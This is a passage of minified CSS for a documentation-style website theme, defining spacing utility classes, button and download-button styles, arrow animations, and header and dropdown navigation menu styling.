h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 